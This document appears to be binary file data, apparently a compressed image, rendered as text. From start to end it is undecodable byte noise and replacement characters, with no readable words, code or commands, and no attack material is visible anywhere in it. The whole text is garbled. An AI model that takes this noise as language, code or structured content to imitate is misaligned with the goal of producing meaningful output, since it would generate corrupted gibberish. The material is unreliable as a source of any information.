=�B3ȁ*������2�\�6�"%�����3;��� sH���!�����.u�|�����o�"v��]��1��L���g�8�NP�Д�C1���@��T�/A����K�-,<���)���T�*�Fq1���
��*@\M"�Pi����#�2��`�d�%D���� �ԧ����m��!QiP0qB��+TKQJ+�U�#�!�"���I�`�
XȲ��t�hk[K!�Bp�Q�9��E���X6�!�Q���5z��������% #�S��k��^�!�@fzT�qp��mhD-���^C�:չ�vP��ǶZ.��F󐥷��-(�m�Fn�]��T��Y7-�vt���^ȕ��/�]� ��y`�d.��ݜ�8{�h���(݌�Y�I��Q��� \�8���C��B �d�3N�À��<]��,#i��hP�����	;�x��	�A�'8��bFIe����������!���
}�H��l�=�A+0�B���֮ؠ � 0kS������n����J����M�+�J�Rp>D�3��pL� A�ڱ����--(� 6���'�"��r��/W<�8&Ƙ#[�X8S��d��Ew��U�����͛�� g����lvfY�`�4�쐜� n@n:���~ �u�u�c�󌵶��y�#��(
a ?����1 ��qCsek��m��Au,T����2����_]B����� 'a�{s�z�7>8�a"$�����k" (�/����� ��D�D��21�
�86!9��(��<����8��8�ɔ�AC��G��8�������&�/X��X�Vx�����I�h�^ )���S ��ҕ���H����;����.p���K� 8���K���R�?H���_)���
��	�+�OHU8
RY'85�>��0<�;X ���#8��0C!X�6!0�AP�aEE b[0�D����Gۘ����x���"���`h�\\�M��Pc#F �� ��1�p5B���R���c⃀Z�?��ƨ���ު���I"�F��������js�R��������D������?^���?�.U�.}t� &	` �h/��R&gz&������� H&��'�&Qد��/��Rp��I�� �醋+��yj � B����((�� 0	���K1/p/�K���r1S�����h��h�:  ;nQ �肏�)!�3"(�#�F��=`L�BpA;��>$���˥�	���U G(J���<@L8���
�c�9J��2$�#@+@+7p��c+a`n��s��E�"�@Ml Ő4Ǹ���� �`�������q�b,�0��-g����<�=f �0��A�lĐLɎd���#ؐ ��ت�E:�t�- 1O�w,����[��q����Cq�G����H�Q��Z���X �ܷ�:/eV���7'! ��@�������(q�&������؝Àb`�fh0�I:a�;�I�t�B��뻁���Z( 侇��",O���`�QQ�R��S�TQ3��#��[	�N��.DL�P��8���>;�;�/�MPS5�M
���L8!2L0��� 8#`�.���)��M1'0�bqc9�4��)�7`:EQ,E@<@������xE�dZ̆���S�����������Gp��
-[+Fbt��ة0�,�bF�a&�i��Z��a^{>Y�غ�qԚI����)�Y���"�t��n�9x<����>�z>�t�~�O�O�� wۿa%}�?���h�{�H��7~]��,�ޓP�I���@��z�p�@Dp
 �11�t���ə��:��3����K�=�I
��hJKB|��(B/ ?=�(QI#;���c�J��7�0�:Sn��`و1$J$��\�5����
[i���� I:��9��:�V���8�	�H�y��x�2t��/`J:�:XT�2�"@���Ax�7(�b�b(b��+�<-��֬4� ,^�M` �U��4rUM�IH'� ��j܍b�Y����U�U�xF�"� -�����Q��؛q�N��!��	9���G@G�6��6�<m�{�V	i>��O�ZW
�^�Ww�Z�G�㵚h��H���ȉ\� i@ ����/�8�&	 ������@� ���3�f`[`ы�I�
и���ྜྷ�� 侳0��CI(�"��'� ��{�2�GX�rQU���'���i�^I�B���B�����=���:!��VC�3-!�p���q�
;�C�H�����JL(-�(�H���9��� ��{Z�\�/�LG]��$7 ���R,�Bh�OEM,ҼpXͿzːM�_x\P�\N��P[�-�UAꍡɀ��$ ���݋�=z�`5N� �����^�Ψq���N�]	A�����%����V�T���6	�ȑ����舮�7��^�����Ww�{ߥYPd�7���}{�j�7�$��Ѓ��ljy�n�,�DX� 0��tZ��pDh���8� �k`���&M��|��Q���`(�����"(�0(��X��y�n���V� ��:���a`I |�;�8H2B+"��B�<0S��5�ڍ���i{��1��2R"��HG@�E���'����+��48p����)2� `��D:(h�[Q\cЋ�3�������ҳ@�Θ\` �U�F�E&��E&��,�S��=]�2 ��M~]�� пee���I:�%�Ly����xeM�e�3?�R.z�a�Ok�e؀�ހح^���	���حO��53�0���W�����:]	��!(X_�ݣ
�3�TXع+��;�/���<ab`<�I>�}�|V���}� L�`�	����g"# v�2(�KH�]\��)��5�[i����S�� �"ˈ.]��.0�!`�SJ,K3�q!3�rq�1���ܕ0��[�	��������H�bJ��1���Ra������:P�7�CmH��U��&M�`�M�c^P��We��`��\�k���[C� �l�3?ӥ`�ʪ�<�{�,�3�΁��캹l�b�G|��� t�����W�F���`Zm�f��v�k�W�^wsl_~�d%��0x� �n�f���U����&��/%Y��ί��n����9�� ���� ��@`g�����2� �gה0x�F��.T�m�vh? ���9'�V���&� ����Έ�j�=�!	�	!p�: � ��&�8
$mSq��Ǌ�p���h�(�G	�h���¤�B���~��`D}����r�AH�9��!��a@>�j��$g�qhr�{r���0#W���O�J8�Z�M�&�ߴUA��x�1I���4����Şs�	e]$�����]�-�X���G�ߐA/�k;��Ў6F�s^�� ��ֆ^w�
�����b�t�ɩ�>P��fT���f��m��)X{��I�[X)��B ����_���f` 0�9QA� y�f���n��d(L��R/	��5��5�`�(D��~�S(𠦈o��:xK#��1,J�a�S���}��_S�X�PY��o���.�=�|��*N� �"�̵�xwKC= Fy�|9�����h���R���i�-ƌز�ˆ۵��B���.`*[���%J�&I���4d���'Рzf��SPP A��R���@��  ذbǒ���.p��!F�9z��A�ȏ�?|쨑Ç%M�4)l�.5h���#��&Q&���=v���8�n9pذj�M�=����K��}�5��;p�`��װ���>|����UN�8ժV�~Hvե����C�D�?$j<y�,$H������p@��%�%k&��%��`�A�w�s:� �J8!�Zx!�j�!�z�!���VZ��\��ug��P�0�Cb���`�5YeJ\�g9x�\ �V�jIB�Sn�iP�mm�do���Al���� �y�qŉ�%q̅Y�dB']T�0�0�Gw�q� ��7��!��О��'�|�w�r�G���X� �"��z�)���:*���5bZ�u�[4��C]+���\?�xky�Y1�������#^�j֙g9���h�m`�V�6�m�6��N��m���otp�g%rd��f��ɜ�b��.��Pvr@wu� x�'�y��Q��j� 
0:��� v��@A�2p_��)��!�<2�%�|��g�%AZj���+�`�EQa1������"dA[+�C	W I���鄔j�����7h%��~{%i�Z����ˮ�Α�ns�>�Ut�՛�!���g���ݦ��lH	$\���"U�����!���h��Uu ʑK>9�[N�*��~�U�}����s�3�2РY]B�H��F�X�[XO��iD5nTCY۶���-�
�/�f����eK�<r^�Y�
qꫀ�[p��`��nn@�d�H�*tL���]>?����������:kh �8��+�#�F���B��mW�Ҍ��D�"miZ�N��< �Q��6�5���7H@��6��+m�RiX�0�^8�(�5���nv˛y�Ѐ�1��_di�"��Y�_S! ���-r���3K�$��t.E�� %�@�tm�a����Vy��^���xf�~��d��5-��k�it�$�t�\�1�ڦ&�EφΓa%��66Ջ:�Ӟ0*p�.1 %@Dx���&2]�@J�E������ǲ��]򲗾��ƈ�p�}�Kh'����lf�	G�@Wc�mF.�� �HA�5��� b�x�s$�ĸ ���y�d���O衉m=�a� 7a#��2b�~�<�� �be����@D���g�<�����%HC*ґ�Es�{�@ Nc֌0^ Cb*�2���cÎ���\��(8;nf�2@��^�$�%Zx�:թ���6��`(��m��t�WϦC}�ғ��1����pw��'!j��!_��T<V8��UQ
 )`+����e�� h�R�aP0MC� ٙ��fJ�O9`�5vC%fh�3?�@͚�Ӧ���$ �p ;�ԦR 
Hߘn�~v��`��P�D u�	�s�W[�(�&n2 ,��01�+F�c�hW�3��r��$���T�2p�6�B4ɰ5�Ak�,А�2��GD�h4� �T�����i#ҖV�78pi����. H��!`�F>�7���V���w�m]ɑoê[��p�0@ @���5�ˍ�TT K}���*���(�0@��1���`�������H��0���m�z����A7�U�x��\ 44��.��]i��,m��Z>`H���;�Zv���W���o����=�ϰ�+a'f@�łR�ގ\�r�(
��u�`�R���CM�	ؠ�$h��M%�T�%<H2��03�7���������a�{���U���sD�L7c�p�Y�1�R�7��wv6K�m�}��L��^ow+��Ӗn��J!'��!��q񣙫�|�����O[�R� 0�ꁟlL�,�pX@B
�b��1*�s�Vr2.^?��oĔ�PY�������m�.3�;����-$�9w����՜���� ��;����X-�A�������Y���+�H馸z2��(vHQ��j��~U@���Q �!��P�!F5(�8Æ`4�ai�	l�w1��$�`Qu ���+"��G��gX��> �x�8X���O���@���Xg��x#�q��w7k¬j��k��(`̫`N��Ҡ���	oN�i=5j��,�s	0@�T�6Y��@GOM"�~YKlbL�}�����iyCZp�7"(@v� :F�����
�?Ax��x@�A�� �5��B
`�,��=�J��$ ��@,pH�A彂�X�8^����`ރ, � ����q�p� �\�@��~��P��M�Wd��#<���{�AeE�e�����I�Oy�f|7���$����<�N���X��5@�x�T�͟��u�u�����������4@��[)��A�[�x( �A-�!4 �՟���}0@���_ �%� �O�%�h�(�'�R߁��1�$ �",�]�A�}��,\�0 |	.^X�4@�I��B�}^Xt v@X�@�2:H0� ��,#�B5r6r�L�� , 8�� ���7���L��N3a�5����EV����[�A��������@� A���I�)Ҷ�ƈ�|XQҋE:FBoe�=1�ظ�w��S���ߺ�x�Fɕx �����1���П����M�%^��T�lb�t",� ���E�"B�>�*\Ý�Xe�e�H��meve2 �t@�A�0#Y��0��/BH5��% ��+�`1�%��sX@6��X,��%`c�#�p�&b&�b&fX��4A49V��{AV�}�fJV؞((�iV�=�Z|�J�g� kd5-���\U]��U
�8Կ����>q��yXny�F�d�Z���:a�������8$�L 	���v�#�@�8��d��%�b�O�zb@%��{��(�E�1B�!e�IA,�b3:�	��"^B��p�+,BFHW�t���B��B�� d(�������+p@�<�5B�Xt@6Z�Xp@66��&lA9���&�c�-@�B�$�$�X��h��ER�Om�Z8�c���=�^�A��8A`K8�YH�������d��\�)q\�F���D���tGY�Y�i�FR�v��!��V�¬�����d�x�".��(�@x��_�h%~���`@P��"<%Q"�^�$,��.�*X� ���heWJA�J����e5�p���:�d#\>G`�Jc���X$bn�$���@8��,�v� ����k�V  ��������p�T�c�d�W��>Y�I�d��e�]@��i�&�j�7�ʀ��[�Sk�ƈ4�Q�Z��͗]ҍ�$q�oF	Wu8�p�!����!�	�.jw�[Z�BZB
����xZ�jyf*z���ȧ^N�* ��",ܪ���+T ��" �WB±VZb�T�4�ூ�V\�^�f���(6n�X� ]��a��X| b�X@ b:����XTފk$A�-  )h�h �Z ��@@h���~Հc�AL��{�׭I��{��͔\dF���f���]U[���n*$eIל�@E��a�bR����ﻙਓ�DU�T��ݣ�l�b�!�Sk!�{�g��yZ
O� %���g������B2($�*YL�@�p�+�/���� �@Y�@/>�+�m_��s�\BA8ދƠ��5�%��d��6�a^�V����f{�a�hX��:Hߒ �Sm�����)kA@��TA ���谹�gAq:rN|MU��un���agF�^dgt�#Y���E������x�B�ĢrU�]&��۟�&Gգ)'<E{('1@	�!��1��!A	X��c����	����i�%N��-�o+�ET^3:$(-XpA��0���	�c��+����56�	,#.sm.?p��Hk�m���ʨ1�b�ݒE�Z�@��*�4؁&��l���X��5��k�� �gA�0�h�3:�� ���@W�s8�W< g�����1�<���������E!�f���r�_ �� �x\�V҈�8�o������q'	�ul=�1��4����2����FM��#ߴ#�lOgo���$v��l����V��F�Q~r�5��21��*g(�`��2��2�>�s|@��^s1���^p���-ܢ- X�0."�\+� ��	{k�js:3.��+Yx�X8 ���p<#6X��?�3X�=�3h ��?6>; �<�gs�Pd��\�Ѐ�����Z�M�AjP8�@_�U�S[��|��$Ml�!��ƿٮ�����K����i�E��!�%�p% vC�k�lk���w{w�H��,�d�5�jr�̀Tw-��`o�+x5Y�`Xc4N�$+�hb�/�hm����7�b���u�.�7@0�
�3 $Aނ�i��D���x�g#k�F�`�E;��� �Lv��6X���h�@�Z6@��e��h�6f˸h������hg���6�
�Wt\fV)l7���A}���l�jqEw�;yqk,�B6Kk��#�r��I�q��&p���M�O��TdH�W�v�!N��Z�O��w����P/@�6@��,P��}3�Xx�5�0 ��j��c#�n:T��nA�z�O��%bZA�0
�X ��X�s�����5��۰�8@���T��q<7;��sq@O�;�?���<9�gk�h?�<X�?Ǒ��pvXh�@{ L�����gfB?1���d��P�������Z�#y �j�y�FUũ!wk������9���77qΡ�bM+�z�W�:��{7���ڬ��)�vZz��$RKʤ���}{p6Z��3XA^oz�f�~p2_� }b���r 	?�W{X��������{��+�4��c?�c�x��st�s(yK�hgADH��{�/ya7���EhS��׺����L�߃��L�d����P�<j&���|U����jtt@�@�n_��x[����>���3���v�X���V�Iw�b<UQN��h7ɖI�|x��wJ$��y��^���j���慃�Xd�b&�� ��������7�+��G���wv;C;1 ��z��=i�x�G�ړv�=Y8 i��;H�S@ 8�`�T�d c
B��  E��(l8EbōL���bI�'Q�L)��4k`6�9�f�F0Ӥ)3F��1h�@�"�<�`���O/p�z�T�M�r�Ё�֫M�J���	P�mۉٚ�h��܁t+�ͫ��^�v��U	7o۶j@���b8yqbď#8��s��
0` ���48�Z�
�`c� ��`۷M&ٲ{��%��\˖��9�@��q%oh���y��0p���%K��	����9 �OE��,TH�t �&3�p��6D�/�+)��T�H�:H�)zA��^Р��BZp$9jP$ ���C��xi�H�ɦ5t"#'|�!��^���Z�)���Jǩ,�����
���@,� -#�����+�(l/��,;����-��� ���3�S�1�L3�H � ��Z����f��
HK������ 5)+�3.��������N�餛t ��n;-����G���/� ��"��\eO b%���CH?�n�/A���#���C�@IB6�PB�*d�2���)�P$[B6�oѦK���P����,�@� ��ʃ�r<�Gy���"kN"c� ��KK��[�ʓ����+%�ʉ3� �L��(��6�L3H��J��)^���J0��H !* 4O�
=ܡ7�ᷓ>�b8�����ً���*���,�{�T�MT몳�@[w��k�
��l#�ه� ��́�N����B���{C3pAӾ�ؒ�~p��!�\��)����1�Q4� ���M-�*��t<���T*BUI���#pˋ�/= о� YO���b��{����pl�v
������N��y������_���/_%лsok�ԧb���l��?��������;k��< �!���$a-h�A����]�{ٻ��r'��o"\1��홏�%4�	Q����j�2��@,��"�ɕP�\�oS�ɕ����搁�k^�,D-�nyC qx��)� LG�A�8@����B1���e4#
i���}G9��Jt�^�H� �2@-�@q�i�2��*�ys�Mw��`([��#!�8���F{;�%1�IMn�C(��6a)�ƳMĭ��#��˗��HI�/ �b� �H'Br[���/�La����K1��Le.���t�3e�MiN��մ�5��Mmn�����7�Nq����4�9љNu����t�;�OyΓ����=�O}���?P���5�A�P�.��u�C!Q�N���(< !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
(��K7�ۻx�� �A(8p���0���~���WB��.�,8�`����붲i�,���p���Fl�p�χ�͛�o�
H��!��+� _��D	�6\�w  ��.��h	r1�'Q��	)�Y�~�r���#OO�>���˗�߃�%���uq��N=��N��@�;�<x;�s�9�C�����LReԡ�$�LR&.z�I!�`�ɍ��x�(��B�)�i*��b���(#̒�(R� s�!%s�Ȓ�0��1G�"̐A��#):��!��YHHx�y�w�yGw��gl�y�,1�A�B|)4��~$4�\	�*�]�gp�Q�u�)�xZ*j��f�)�utq�Z���T[�q8�\v�W��z_�%PXa�)�a�1 d\fl�F� `�}�Yh�QFx�QfZj�ln�P�����m
�*[��M+����|�G�s��WA_f�u�e��tW��o�������r@�^r�ɗs�%z�y������s՚�գ:6� ;������h�!��86#^�%z���k�	�3]㍚��4�?)d�\V�%2�$�̒�ȔtBȒ�$�%��piː`���)=�r�&h��f!����q�q��q��g�l�y��C$N�,:_��-J^y$8�pB���b��q��9�u�*j��ñ��
��������|`]��k`�u'la�!�e�!�Z���@���i�i;���v��������{np�uVb�	�j�z��ർW��v�@b|Gځ�?���X�أVc�X�ȱ��? À��b;��l#-c��3tČB�H��(��"
�5±�=��{k���&#���8�!���
[�j��0F���c(���R��6
a$�fb�t$��p������-���:�S�b����*s+h��蓟�4
��)���R��s�]�J�'4z����F�."�#���2�[��{����=�<&2�I�󪗮�+4�Rֱ@	�U�E5�R޹����! 6��L`>�.��Fy�9mԧ;�F1�3H�s���(P� ����a��|���-0cst �	�EW'�@���N>�e��`�&t!uhg:�Ca0��	=ԡ{h�ю�4M�HG�ȡ�r����?T[��V6fc�@� ��5A�Y3�ـh���pL��b��>�Nd�S�,�9?%s�����G1
R�/58�ɴS�������u�t�#TI�VA2������i+���\�'?y�A���V,���>k5��`8ә�ܲ w5@kbs ��5]���~�.c�\~�VX0?��~�����+X�Yn���eM>�< }���t?$�+@�
V��R�'G<�xz0�1K���A�u�Sg#
G8��=��u��@��4��mo[.��
�Q�f+[3�6�'�!�Rĕ(Z6ehMC��z(5�(�*�ی���=��ow�ܨ��7��I
(9ʕ'��:�3�:Յ�s�\���Tө���a�@.*��&8+�P0WzOjf�.d��Y�RV`�ڭh���ruL_���ny�W	2.��K��������O6^�9f�K0�� �1�
t�@�2x�"�0�-̎���� �`n"p��9���	 �u��i<?8B�v�ʙ9"�^�Du�r�f	�"8|�)pAi"A�j\R�2����j�"�QA�A�(�0����c��6Ʀ��CJ7�G=��!DQ#5�)�0����`��э�k����ER�YA�(U8Ka*O��i~9�<��R���"ƃBu��\��W�����-�w���-��x�C�\YSJS�2�A��a�c`�5/ru:��_�\�b� |3�Z�6�9@�G��ŋ��b���l�Y��O���Y�h3����\1��S���f9'�I
4@.�݈cVOݺC���9Б�q�(n0V�
i����~�
 �"H���'�iY�w�P�2��Pk#ԊH�F�;6N���hG�y�>D.��Hư��z47��k��@�;y[O}R#���8��_��
4��q�T�Z���-Ӧ����;�T5,1ס����0�DF�Վ�dtA��s?�Դ<�Y��w	��&ɭ	��g�%�[X�/�:d\��W/�g����sG{Ϟu�����O�
�l���e
X �h�$@���y&��SL=�"s@0n,0�27n+�S7�@�Z+�Z��+n[A�O��� �F!�3�$\���O�`	�����	,�	�v
]�
_��@i6Xk�&kz�v��k�v@�� j�Vj��Dm�k����XSv\R$CR
c��R�0	��7�u| H}�'��o$U�dΦ�1B�'|B*�g*��)�vz�FF�9DP(�F`P��H�HU������w$ `$ 2�6���b;\��q-��/�Qc��ʇKGpK�d��=��K�oԇKc%}5�B �'?�����q��|�~?�b��e��<	`��/�� @��0P@c@�_�6n-p��C��aZ��s�c{�|T�� 3�[BxO(�B*�
�P�p4��	Zǂ8i0(���
7�$V��Є>�K�o�v��]]S��&� jI�k�w���e7];T
W(
�`x�F|Ӆ�$a�G�n��9������(�8mG�`��mppzOu'�"z�G��H������M���O)�R	�+���5ʀ���>vv;��+�o����V�q|��r�wBv���=P�W3�z)Ki�b��c7�/WqK��7p�,��+#C�%�w��Y����0N4��q1��f�8(�9y��8�#r��!��A���sy�s�g�4�2OXO�uBR�pzp�6��
� ��f��`5�i�V�hw�K�������pC�DߵQ��ɠ�J�v�鐰Vvk�6�0x�	�`7k0�'v�`i�FC`���VG7Y͑G:�y�Ra�f*�`�c2)���'NA�����5Q�NyO�!{������**G�bI �$#�t;�sIr���c������c�aq�BXcE-H
Wm)-�t.���p��='~��p�~���1��(%W��)~�5?� �INС��G���ӆ��8����Q���& ���Z��s�[� ��� ��2�TO��!�3��
��0	��	�����P]W����C� Q�9�jwwhgΰ�Н����$�Q���������j�ِ��l�
� &�E�'y7l"F'��F�#yȖ9�l�a�䁓)�9�Ó5n�aun�'D�9��'���#:�"ڡ���3q�M�J���*��*ZB�?�2��+�wb�D������  p�a P��=zu�t/IvJ����$W��M�z�}Tz������qW�-��~�dY@�AFW���
�>��Z��gV9�Mר8�(s��:�S��z�f�A�tg�:[�P���AE� �%";#u�p����uh+5Ӆ�����6��Iˠ�J��ܰ|��P�P
��Q�`�v���v�@�ʸ�zw���U�^oC
��k�i7}P� '{ '�y'>�F���;����l�m�*�jm�TyU��;9蚮?���Ȯ�[�ڮZ����{����[$ b�t{�������FJʗ.�.w�K�1XU:q��V��}�<�;|Kژ��<6�W�~��I�1q⋲�r̓.�7e6Ke�S 
 0�|ʦ�#��s�2��"����QN�Sb>��@�R�� #�g�3��O�O�P���	��	�0�0詷P�6���Û�vI�԰�{kڰ�����v���K�0�Ɲ�I�ٝ�`J����US$��Ep#��p�x�&b����aXS���`��y�1`( mo��5���:�)]���:����ǽ+��������;�:����̫����q{���d�]�;�-�W�qW���Cq��<�1<�S�bL���}� ��Sq�~�!��9L��� �Yp�g怜ـ�@Ds��0yz�uԀ ��s1�w!�	r[Y˛ƛ t)<h��{ 	+������ϭp�p�춼�p+�@�А@īZ�Eܠ�� ��$�Kj� �ΰ��p�z��я����QQ�E
��k��&�0	m���r2H��F�3��8�2ո1%���TӖǖ �R:��z���y�9>qȌ��j�H-�������Q�1��*
$ t%�ɴ�~J��㉲\Jx�.��W�q��=��3�{�щ�|���W�'��懋7{}ヘk�5K̐50���ı�r�g&͡�0\���l����̉�R�q��p��DgO�[�&�����
�0Ô�
�v7����������hG�D��B\�z��ߠ�~�]��Єp��]�ې�ݝTlt�vթw��^��#:bxe�&h,'2�qӪ�8B�d�7݆ɑ9F�Ǳ�:}n���nT�~��j�<���K��IM�_Q�V����,����pq��|�▣���K��d����<�!=���K>p�bd���ח�<�ړ��=?jW�k�e:0�m�9[����VMVӤ)(���C=nPN���@t6������َ�[HB���,"�0���3<íМ��5�þ��� ����֝�����`�{�Ё�L�Ī��ڰ�z��y��͞�@�%D�V$W���#cl7����UF-��ȆS4�@�q����&���y��:Bm��L)<-*��N����N	�P����>�� t$&IY�U7�+�B�.xuX�eh��Bps���˓L��pz���+3��S�}m�״��>�U���w��/��r�]��4)D�Gˍ����I99 ?��������2�(�`�ڃ6\����
��
��� ����$/��v���`�ɭ�}��.�=�p%���ʭ�~��z����}'�A$�m����o��t�}tl�i(�1���ؚ<p�E�`�U�������G�"�L-��l�����������	C�ܧ�S�'&����u��.<F��q��q�����<�W��qId���7e�2?s ���3�=t�L��X�=	���nG@U��1�������H�8�E~��͡�r13�20h�3��O� 	�����������A��&o�|.� ����� �.�����L\�P
���ݯ�߰�ۿ�E��A��-��f?2&��	3R� Q��<����.lvq�!AV\\�"�	Kp4��"#B$vA�r��:()1ydȑ.4W.��N�8X|��СB��Z4�O�GU�)�U�N]� �]�~庢�O�
�R�C�
0�e�-�s)ܭpW��{�6`���	6P� �06�@��&#>`��d�=�V����Ν/ �zA�͛5#>\ ��؏m �;w �4S�۱l���;  弹:g�70���a�
�jA��ȋWX49q"E��M� ¾E+L�/Q�D�n�z� ����.�D�zԩ��Aǝsؙ��s�Gs�'�`�I�`ZY��Vv�^V\�`�y��e���o��m��Fo~��o�)�r���Hx�qFEA�D�x��fI!����m��Km�qƚe�YFe�i�cp��TlA��SH!E�M��,?��>�9�Hh!6�hH��*�ȼ:�ԄP o����)���`t�`�i���`t��vJH+W���(Yc��(���*�[�j�խ<P��P��-��p-����
��+ڿk ��"���PS 6�rC�P���(CW3�h ��[w��J�V��̝�^�2C�0�3�[�ƭ9�d;����e,��n:��S�1��;d��X<0:�"�sT ��h>�G�He ��R���Yf�@��u� X��t ��B
��Мq8��K�e�VX�%^|QSe�I�{̆� ���G"���"�)�Ia)%�d�I��$���.��j����D�M7��NQ?D�L��3�>
*Q���6$�ϼ�6Ҩ��R���L�U�����RkR=U8��r_y�5w���}��l}�*�o����r�;��Z˻e���.�$x�4l����GL��t����(��0�E_^��m�Pc����/�3s]�72�g�~�۾_�c�e�݀K H��п�Hǁ�a����D�˃˳����c�Tz��2�=���|����?��(Ѐ�5�;��!W��{�#B;t:�v!%mJ��L��*Z�2T�iP����׼F��	Ke+��t�1�#E��3�1E��I�F1��%y#od�R���7��1M�P��l�:����S&
��?�ar������DR ��F0���"2�ԩ�ֱ��b�B���: �'ěU�v7+\=�wI���t'K[�2�\������e-͓�������/��WlS� ,3�A��nz&_�$��Y�ork^��m�y� �����E��7
<�qA�Dla��L��Ah-�c!]�V���+`�{�𲅺>�a��^ȼ 9�.ӻ�/�u1��`G:(d��CK�5�����D��Z4x�k���Pƍlnx�G>
#��(F"��G9�Axt��Oz*�D7%	x,���Q��[��T��ɐ���d��B�*�Ax��6Tr=,(�42)Nb�<�2��N���!�%����� �d�T��K[V%+Xٝg��;Wq6+"�a�`�����y͢����38�^�J�4�y0l��~��4AS�nQ�5�:.�>sz��{ [gq$����	�b��`���&��1�Yl���a ���Yt�x�S��EԒ��!\DeB���b�B��@Л�{&R��A��%|�u�ci��OD5e���F8n�#jx��E]�R|6�F5T�j1�!��R(�m���وt�"�X�|Ò� 785�M�0�PA
����S���P
%J8Ź�6��s'a"�-��&�J��!;YD%�P��%h3{��z�)�{�hw)<�`V�������^�1߀>��h/���b8�mK0�4ga8��Ϡ0��4���̦���-5�ިk0
k��^�Dl��D@�sm�tc��v<�P�8j�]�DPH�g�����^�U��>#�Iف�u�B� w����=�Qԩ4��ӟ�f1c�Q8��԰��v<=򁎩�ÌЀƌ�j�a8�_MX�T�����"Z�T�#��y�S��H�b���6lΒ�yB��J�D$cN�bYg���'z�k�e��9�v�ծ�l+^�ִK�3�Rf)�Y풗a�3�]࣍.Lmn����s��oʧ�wez[��`޷�Lo_�|.���?�P���\uv��������n������a��p�,��)�h{$���Zҿ̦�����,��Y��,t��c��&Z�'l�a8RQ�V�"���C��Q��1	,�j>��ox�mwc����3JU�ŧ*.&g�mS�1��&:��� ���TG>�P�c��-�e�}$,'�A���9"�b��B9���� @?����hS&����4���+����i��&:��@��x�j�M#�|��:�Rs�H��0�95�ح���p�P�vQ VS���sI� d�G#�VS �� dY�֒�� �Q�c+���R���p��r!d��	� ���K�y�#"
{)l��k�`hC�c�h��	�2�{�#�C�}��|��nx��1E0�dX���{�*�:瓪!�>0���R�f(2$KC������?�8�AE���2�ɤJшS�	��2%ՙ,H�_�`�a��4@�����&r���؋.�����rA��Э��oII�l*��h@��}	/(���&t�ud�t$ �q�'�!�䋾�;�l�\s�"��G����ڎES����A���/����p��(h�<� �&.� 1D�B!R�9��9C#��y���`�����1�qȆy�7q�q0����k*���{�B,�5RDa8�%q�I4���#�3�=3�D@
��:�BʸCظ�1��	��S�(! ��!�������#��X��	��,��9UT�Bb�˿��?+&T�C�g��e�����Av�;p9���'��-p���� <��xG���8G����.�$�X/
` yDb@���p�x�Gܐaю��� 	���($!�S���$,�(�����	���x-�<��s�2d)#R5�؋�O,��IjȆ�4�l����s�7�#�ߓ*t�*�Dz��x��g��b��E��%����7tȇs8#z��zб-�P0)gPNԾ��J�d�L���	�=���X�V��HYXˏ���<���\4	�T���E���G����LBK&���f�@����M�F܂L �Fq	�|z��s�5;oI�-EG�H�٭������y4��$�H��5砘��ʘ���MP��Ā��%l��� ⌏@������2T�{6�)i���������N� I��<�u��#:"s�q��`(O9|Ij��k1o�I���X}O���U�,�D����B|g�16BJ�bJ~����޳�/����$)�]H�<9�=�L���1��c��b��L���Ly9�sE����A+����A��|����2�詡� ����� =�#��8�ӎ�٪��.��L/*��*���y����̍x<�jJ52�U�;:�����ǮxS����Q��Gx��� �q�A�'̯�������m��]TF��T�l��c��ԯ )�q��NE���5�`XI,¢�ˆp��y��s��[�H��O�I��z��z��|�x�ELG4ʨ�[�,ܧ#	��+A"���C�V�T�L��?8U�	Tɜ�xEX$�����`�ցQ��E�q�A��p$ɹ�}��})g��g��)�>5R�8X�Sص�n	��P5�j������X�!$ �'{��������''��j�!������k�X�z�X������F�*C��	������CMZ�� HŖ ��!�Ϊ�
�}!Z�u��
��$j��$[u�0�\OWA���I~����U��~�!z�[��|`��s��3�~�*�A��sp�K�1,��#�f�D5A2�)�;�VD
?�<���UL?�x	/�ЈKA�I9�q�?�s%H>����>(�@�>؃�ec��遦�2����� ���c�8��aXs�����X������X��My��
���[E͔� ���7���^-՟ɴ�x z=�������_z��Z��l�����ȵ�9�e����t�Tv	�ד�)[yUy����o�����\��mv�z�I�����x�{0D&�'���5\�L�r�A�!�;x01��#0�!�51](b[0$<ɸ��4��L�-��(׌�2u3�yE]�,x�1~]�	@���.�66���%�}+m&��]���`Q�E�ʺ�#/�`��װ��@~��E��'�]�����̵H&��ݭK�8H�y�ܠ��'o���R�_�Y먙��/�4Z�m?���؀�e�v���f�0�t��3�`֛�
������
